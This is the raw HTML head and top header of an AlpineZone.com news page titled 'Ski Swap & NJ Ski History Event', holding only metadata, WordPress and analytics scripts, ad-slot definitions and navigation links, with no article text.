

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alpinezone.com/news-and-featured-articles/ski-swap-nj-ski-history-event/
body_size: 15343
content:

	<!DOCTYPE html>
<!--[if IE 7]> <html class="ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]> <html class="ie8 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
			
	
	<link rel="shortcut icon" href="https://www.alpinezone.com/wp-content/themes/alpinezone/favicon.ico" />
	<link rel="stylesheet" media="all" href="https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/css/main.css">
	<!--[if lt IE 9]>
		<script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
    <script src="https://www.alpinezone.com/content/scrap/js/validation.js"></script>
	<script type="text/javascript">
	  var disqus_developer = 1;
	</script>	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ski Swap &amp; NJ Ski History Event | AlpineZone.com - The Northeast Guide to Mountain Adventure</title>
	<meta name="description" content="AlpineZone is the Northeast Guide to Mountain Adventure, featuring skiing and snowboarding news, skiing trip reports, gear deals, snow conditions, ski resort profiles, and the largest ski forum in the East!" />
	<link rel="canonical" href="https://www.alpinezone.com/news-and-featured-articles/ski-swap-nj-ski-history-event/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ski Swap &amp; NJ Ski History Event | AlpineZone.com - The Northeast Guide to Mountain Adventure" />
	<meta property="og:description" content="AlpineZone is the Northeast Guide to Mountain Adventure, featuring skiing and snowboarding news, skiing trip reports, gear deals, snow conditions, ski resort profiles, and the largest ski forum in the East!" />
	<meta property="og:url" content="https://www.alpinezone.com/news-and-featured-articles/ski-swap-nj-ski-history-event/" />
	<meta property="og:site_name" content="AlpineZone.com" />
	<meta property="article:published_time" content="2011-11-28T18:41:41+00:00" />
	<meta property="article:modified_time" content="2018-12-06T03:25:05+00:00" />
	<meta name="author" content="AlpineZone News" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="AlpineZone News" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.alpinezone.com/news-and-featured-articles/ski-swap-nj-ski-history-event/","url":"https://www.alpinezone.com/news-and-featured-articles/ski-swap-nj-ski-history-event/","name":"Ski Swap &amp; NJ Ski History Event | AlpineZone.com - The Northeast Guide to Mountain Adventure","isPartOf":{"@id":"https://www.alpinezone.com/#website"},"datePublished":"2011-11-28T18:41:41+00:00","dateModified":"2018-12-06T03:25:05+00:00","author":{"@id":"https://www.alpinezone.com/#/schema/person/f5ba4ce353a5b801a214e5a0633eee9a"},"description":"AlpineZone is the Northeast Guide to Mountain Adventure, featuring skiing and snowboarding news, skiing trip reports, gear deals, snow conditions, ski resort profiles, and the largest ski forum in the East!","breadcrumb":{"@id":"https://www.alpinezone.com/news-and-featured-articles/ski-swap-nj-ski-history-event/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.alpinezone.com/news-and-featured-articles/ski-swap-nj-ski-history-event/"]}]},{"@type":"BreadcrumbList","@id":"https://www.alpinezone.com/news-and-featured-articles/ski-swap-nj-ski-history-event/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"News","item":"https://www.alpinezone.com/news/"},{"@type":"ListItem","position":2,"name":"Ski Swap &amp; NJ Ski History Event"}]},{"@type":"WebSite","@id":"https://www.alpinezone.com/#website","url":"https://www.alpinezone.com/","name":"AlpineZone.com","description":"The Northeast Guide to Mountain Adventure","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.alpinezone.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.alpinezone.com/#/schema/person/f5ba4ce353a5b801a214e5a0633eee9a","name":"AlpineZone News","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.alpinezone.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a3b78b26845b4a513cbe58ab247fc304?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a3b78b26845b4a513cbe58ab247fc304?s=96&d=mm&r=g","caption":"AlpineZone News"},"url":"https://www.alpinezone.com/author/news/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.avantlink.com' />
<link rel="alternate" type="application/rss+xml" title="AlpineZone.com &raquo; Ski Swap &amp; NJ Ski History Event Comments Feed" href="https://www.alpinezone.com/news-and-featured-articles/ski-swap-nj-ski-history-event/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.alpinezone.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=7c472efc48b0966bd50d1e21f3a280f4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='form-manager-css-css' href='https://www.alpinezone.com/wp-content/plugins/wordpress-form-manager/css/style.css?ver=7c472efc48b0966bd50d1e21f3a280f4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.alpinezone.com/wp-includes/css/dist/block-library/style.min.css?ver=7c472efc48b0966bd50d1e21f3a280f4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avantlink_rp_style-css' href='https://www.alpinezone.com/wp-content/plugins/avantlink-wp/css/rp_style.css?ver=7c472efc48b0966bd50d1e21f3a280f4' type='text/css' media='all' />
<link rel='stylesheet' id='avantlink_ps_style-css' href='https://www.alpinezone.com/wp-content/plugins/avantlink-wp/css/ps_style.css?ver=7c472efc48b0966bd50d1e21f3a280f4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.alpinezone.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='tm-lcptu-styles-css' href='https://www.alpinezone.com/wp-content/plugins/latest-custom-post-type-updates/css/tm_lcptu_basic_styles.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://www.alpinezone.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.2' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.alpinezone.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.alpinezone.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" id="form-manager-js-user-js-extra">
/* <![CDATA[ */
var fm_user_I18n = {"ajaxurl":"https:\/\/www.alpinezone.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/wordpress-form-manager/js/userscripts.js?ver=7c472efc48b0966bd50d1e21f3a280f4" id="form-manager-js-user-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.alpinezone.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alpinezone.com/wp-json/wp/v2/posts/3262" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alpinezone.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.alpinezone.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alpinezone.com%2Fnews-and-featured-articles%2Fski-swap-nj-ski-history-event%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.alpinezone.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alpinezone.com%2Fnews-and-featured-articles%2Fski-swap-nj-ski-history-event%2F&#038;format=xml" />
<!-- <meta name="vfbPro" version="2.5.1" /> -->

	<!-- Clean Archives Reloaded v3.2.0 | http://www.viper007bond.com/wordpress-plugins/clean-archives-reloaded/ -->
	<style type="text/css">.car-collapse .car-yearmonth { cursor: s-resize; } </style>
	<script type="text/javascript">
		/* <![CDATA[ */
			jQuery(document).ready(function() {
				jQuery('.car-collapse').find('.car-monthlisting').hide();
				jQuery('.car-collapse').find('.car-monthlisting:first').show();
				jQuery('.car-collapse').find('.car-yearmonth').click(function() {
					jQuery(this).next('ul').slideToggle('fast');
				});
				jQuery('.car-collapse').find('.car-toggler').click(function() {
					if ( 'Expand All' == jQuery(this).text() ) {
						jQuery(this).parent('.car-container').find('.car-monthlisting').show();
						jQuery(this).text('Collapse All');
					}
					else {
						jQuery(this).parent('.car-container').find('.car-monthlisting').hide();
						jQuery(this).text('Expand All');
					}
					return false;
				});
			});
		/* ]]> */
	</script>

<!-- Old gtag script
 <script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-2130702-1']);
  _gaq.push(['_setDomainName', 'alpinezone.com']);
  _gaq.push(['_trackPageview']);
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
-->
  
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2GMRYHR2JS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2GMRYHR2JS');
</script>

<!-- Google DFP Invocation-->
<script type='text/javascript'>
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
(function() {
var gads = document.createElement('script');
gads.async = true;
gads.type = 'text/javascript';
var useSSL = 'https:' == document.location.protocol;
gads.src = (useSSL ? 'https:' : 'http:') + 
'//www.googletagservices.com/tag/js/gpt.js';
var node = document.getElementsByTagName('script')[0];
node.parentNode.insertBefore(gads, node);
})();
</script>
<script type='text/javascript'>
googletag.cmd.push(function() {
googletag.defineSlot('/12324148/AZ_Content_Leaderboards', [728, 90], 'div-gpt-ad-1377190614430-0').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Content_Rectangle', [[300, 600], [300, 250]], 'div-gpt-ad-1477930659550-0').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Content_Rectangle', [[300, 600], [300, 250]], 'div-gpt-ad-1447373950654-0').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Footer_Leaderboards', [728, 90], 'div-gpt-ad-1377190614430-2').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Forum_Leaderboards', [728, 90], 'div-gpt-ad-1377190614430-3').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Forum_Rectangle', [300, 250], 'div-gpt-ad-1377190614430-4').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Rectangles_Bottom', [300, 250], 'div-gpt-ad-1377190614430-5').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_120x60_Position1', [120, 60], 'div-gpt-ad-1377194697742-0').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_120x60_Position2', [120, 60], 'div-gpt-ad-1377194697742-1').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_125x125_Position1', [125, 125], 'div-gpt-ad-1377194697742-2').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_125x125_Position2', [125, 125], 'div-gpt-ad-1377194697742-3').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_125x125_Position3', [125, 125], 'div-gpt-ad-1377194697742-4').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_125x125_Position4', [125, 125], 'div-gpt-ad-1377194697742-5').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_250x125', [250, 125], 'div-gpt-ad-1410882261925-0').addService(googletag.pubads());
// <!-- googletag.pubads().enableSingleRequest(); -->
googletag.enableServices();
});
</script>

<!-- Begin comScore Tag -->
<script>
  var _comscore = _comscore || [];
  _comscore.push({ c1: "2", c2: "17054966" });
  (function() {
    var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;
    s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";
    el.parentNode.insertBefore(s, el);
  })();
</script>
<noscript>
  <img src="https://b.scorecardresearch.com/p?c1=2&c2=17054966&cv=2.0&cj=1" />
</noscript>
<!-- End comScore Tag -->

</head>
<body data-rsssl=1 class="no-js">

<div class="container">

	<nav id="accessibility-nav">
		<ol>
			<li><a href="#navigation">Skip to navigation</a></li>
			<li><a href="#content">Skip to content</a></li>
			<li><a href="#sidebar">Skip to sidebar</a></li>
		</ol>
	</nav>
	<!-- / accessibility-nav -->
	<hr />

	<header id="header" class="clearfix">
		<div id="top-header" class="clearfix">
			<div class="connect left">
				<span>Connect:</span>			<div class="textwidget"><ul>
<li><a href="http://www.facebook.com/alpinezn" class="fb" target="_blank">Facebook</a></li>
<li><a href="http://www.twitter.com/alpinezone" class="tw" target="_blank">Twitter</a></li>
<li><a href="https://plus.google.com/108599820615980496948/posts" class="gplus" target="_blank">Google+</a></li>
<li><a href="http://www.youtube.com/user/AlpineZone" class="yt" target="_blank">YouTube</a></li>
</ul>
</div>
		 			
			</div>
			<div class="date-login right">			
				<time datetime="2026-01-19">Mon, January 19, 2026</time>
				<ul id="header-login">
					<li><a href="http://forums.alpinezone.com/" class="ico-login">Login</a></li>
					<li><a href="http://forums.alpinezone.com/register.php" class="ico-register">Register</a></li>
				</ul>
			</div>
